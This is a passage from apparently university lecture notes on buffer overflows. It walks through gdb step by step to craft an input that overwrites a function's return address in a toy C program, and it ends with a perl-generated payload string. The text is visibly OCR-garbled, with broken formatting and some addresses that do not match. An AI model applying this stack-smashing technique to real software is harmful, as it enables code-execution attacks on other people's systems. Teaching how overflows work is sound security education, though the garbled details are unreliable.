This will cause the debugger to display something like:| Dump of assembler code for function foo: |        |                                              |
|------------------------------------------|--------|----------------------------------------------|
| $0x0000000000400654$ <+0>:               | push   | %rbp                                         |
| $0x0000000000400655 \leq +1$ :           | mov    | $\chi$ rsp, $\chi$ rbp                       |
| 0x0000000000400658 <+4>:                 | sub    | $0x20,$ % $rsp$                              |
| $0x000000000040065c < +8$                | mov    | $\sqrt[6]{\text{rdi}, -0x18(\% \text{rbp})}$ |
| 0x0000000000400660 <+12>:                | mov    | $-0x18$ (*rbp), *rdx                         |
| 0x0000000000400664 <+16>:                | lea    | $-0x10$ (%rbp), %rax                         |
| 0x0000000000400668 <+20>:                | mov    | %rdx,%rsi                                    |
| $0x000000000040066b \leq +23$ :          | mov    | %rax,%rdi                                    |
| $0x000000000040066e$ <+26>:              | callq  | 0x400548 <strcpy@plt></strcpy@plt>           |
| $0x0000000000400673$ <+31>:              | mov    | \$0x4007f0,%eax                              |
| 0x0000000000400678 <+36>:                | lea    | $-0x10$ (*rbp), *rdx                         |
| 0x000000000040067c <+40>:                | mov    | %rdx,%rsi                                    |
| 0x000000000040067f <+43>:                | mov    | %rax,%rdi                                    |
| $0x0000000000400682$ <+46>:              | mov    | $0x0,$ %eax                                  |
| $0x0000000000400687$ <+51>:              | callq  | 0x400518 <printf@plt></printf@plt>           |
| 0x000000000040068c <+56>:                | leaveq |                                              |
| 0x000000000040068d <+57>:                | retq   |                                              |
| End of assembler dump.                   |        |                                              |

We will set the second breakpoint to the assembly instruction leaveq:

(gdb) break \*0x000000000040068c

Step 7: Now we are ready to run the code:

(gdb) run

As you would expect, this execution will halt at the first breakpoint. Given that our code is so simple, it won't even take a moment for that to happen. When the execution halts at the breakpoint, gdb will print out something like this:

Starting program: /home/kak/course.d/ece404.11.d/BufferOverflow/buffover4 'perl -e ..... Breakpoint 1, foo (s=0x7fffffffe757 'A' <repeats 24 times>"\216, \006@") at buffover4.c:13Step 8: With the execution halted at the first breakpoint, we want to examine the contents of the stackframe for foo. To see what the stack pointer is pointing to, we invoke the GDB commands shown below. The values returned are displayed in the commented out portions of the display:

| $(gdb)$ print /x *(unsigned *) \$rsp                                    | # what is at the stack location<br># pointed to by stack pointer<br>$#$ \$1 = 0xffffe410 |
|-------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| $(gdb)$ print /x \$rbp                                                  | # what is stored in frame pointer<br>$\text{\#}$ \$2 = 0x7fffffffe2f0                    |
| $(gdb)$ print /x *(unsigned *) \$rbp                                    | # what is at the stack location<br># pointed to by frame pointer<br>$#$ \$3 = 0xffffe310 |
| (gdb) print /x *((unsigned *) $$rbp + 2$ ) # what is the return address | # for this stackframe<br>$\text{\#}$ \$4 = 0x4006f8                                      |
| $(gdb)$ print /x \$rsp                                                  | # what is stored in stack pointer<br>$#$ \$5 = 0x7fffffffe2d0                            |

The specific values we have shown as being returned by the print commands are for this particular demonstration. That is, if we were to recompile buffover4.c, especially if we do so after we have changed anything at all in the source code, these values would surely be different.

Step 9: Let's now examine a segment of 48 bytes on the stack starting at the location pointed to by the stack pointer:

(gdb) x /48b \$rsp

This will return an output like| 0x7fffffffe2d0: 0x10 | 0xe4 | 0xff | 0xff | 0xff | 0x7f | 0x00 | 0x00 |
|----------------------|------|------|------|------|------|------|------|
| 0x7fffffffe2d8: 0x57 | 0xe7 | 0xff | 0xff | 0xff | 0x7f | 0x00 | 0x00 |
| 0x7fffffffe2e0: 0xa8 | 0x9a | 0xa6 | 0xf7 | 0xff | 0x7f | 0x00 | 0x00 |
| 0x7fffffffe2e8: 0x10 | 0x07 | 0x40 | 0x00 | 0x00 | 0x00 | 0x00 | 0x00 |
| 0x7fffffffe2f0: 0x10 | 0xe3 | 0xff | 0xff | 0xff | 0x7f | 0x00 | 0x00 |
| 0x7fffffffe2f8: 0xf8 | 0x06 | 0x40 | 0x00 | 0x00 | 0x00 | 0x00 | 0x00 |

You see a six line display of bytes. In the first line, the first four bytes are, in reverse order, the bytes at the location on the stack that is pointed to by what is stored in the stack pointer  $-$  earlier we showed this value to be 0xffffe410. The first four bytes in the fifth line are, again in reverse order, the value stored at the stack location pointed to by the frame pointer. Earlier we showed that this value is 0xffffe310. Again you saw earlier that when we printed out the return address directly, it was 0x4006f8. The bytes shown in reverse order in the sixth line, 0xf8, 0x06, 0x40, and 0x00, correspond to this return address.

It has been a while since we talked about the flow of execution having stopped at the first breakpoint, which we set at the entry into foo. To confirm that fact, if you wish you can now execute the command

(gdb) disas foo

You will see the assembler code for foo and an arrow therein that will show you where the program execution is currently stopped.

Step 10: Having examined the various registers and the stackframe for foo, it is time to resume program execution. This we do by

(gdb) cont

where the command **cont** is the short form of the command continue. The thread of execution will come to a halt atour second breakpoint, which is just before the exit from the object code for foo, as you will recall. To signify this fact, gdb will print out the following message on the screen:

Breakpoint 2, foo  $(s=0x7ffffffff757$  'A' <repeats 24 times>"\216, \006@") ....

**Step 11:** At this point, we should have overrun the buffer allocated to the array variable buf and hopefully we have managed to overwrite the location in foo's stackframe where the return address is stored. To confirm that fact, it is time to examine this stackframe again:

| $(gdb)$ print /x $f$ rsp                                                   | # what is stored in stack pointer<br>$\text{\#}$ \$6 = 0x7fffffffe2d0                            |
|----------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| $(gdb)$ print /x *(unsigned *) \$rsp                                       | # what is at the stack location<br># pointed to by stack pointer<br>$#$ $$7 = 0xffffe410$        |
| $(gdb)$ print /x \$rbp                                                     | # what is stored in frame pointer<br>$\#$<br>$$8 = 0x7fffffffe2f0$                               |
| $(gdb)$ print /x *(unsigned *) \$rbp                                       | # what is at the stack location<br># pointed to by frame pointer<br>$\text{\#}$ \$9 = 0x41414141 |
| (gdb) print /x $*($ (unsigned $*)$ \$rbp + 2) # what is the return address | # for this stackframe<br>#<br>$$10 = 0x40068e$                                                   |

As you can see, we have managed to overwrite both the contents of the stack location pointed to by the frame pointer and the return address in the stackframe for foo.

Step 12: To see the consequences of the overwrite of foo's return address, let's first create a new breakpoint at the entry into bar by(gdb) break bar

GDB will come back with:

Breakpoint 3 at 0x400692: file buffover4.c, line 18.

Step 13: Recall that we are currently stopped at the second breakpoint, which is just before the exit from foo. To get past this breakpoint, let's now step through the execution one machine instruction at a time by issuing the commands:

> (gdb) stepi (gdb) stepi

The first call above will elicit an error message that you can ignore. I believe this message is a result of the overwrite of the location pointed to by the frame pointer. The second call, however, will elicit the following from gdb:

0x0000000000000068f 17 void bar() {

Now you know for sure that you are inside the object code for bar. This means that our overwrite of the return address in the stackframe for foo worked.

**Step 14:** We will now issue the following commands:

(gdb) cont

(gdb) cont

The first command will take us to the third breakpoint we set earlier. And the second will cause the following to be displayed in your terminal window:Continuing. You entered: AAAAAAAAAAAAAAAAAAAAAAA What? I was not supposed to be called! Program received signal SIGSEGV, Segmentation fault. 0x00007fffffffe3f8 in ?? ()

The code in bar() was executed successfully before we hit segfault.

• Now that we successfully designed a string that overwrites the return address in foo's stackframe, we can feed it directly into our application program by

```
buffover4 'perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"''
```
and what you will see will be a response like

You entered: AAAAAAAAAAAAAAAAAAAAAA

What? I was not supposed to be called!

Segmentation fault

 A program input-string designed in the manner described above will, in general, work only for a specific compilation of the source code. Should there be a need to recompile the program buffover4.c, especially if you do the recompilation after you have made a change to the source code, you may have to• Finally, some of the other gdb commands that you will find useful in the context described here are: **list** to see where exactly you are in the source code at a given moment; **s** to step into the next function; bt to see a listing of all the stackframes currently in the stack; frame i to see the a particular stackframe; info frame i to see the values stored in the stack frame at the locations pointed to by the stack pointer, the frame pointer, etc.; info locals to see the values stored for the local variables; info break to see the information on the breakpoints; info registers for the various registers. If you want to print out the value of a local variable in hex, you say print /x variable name; and so son. You enter quit to exit the 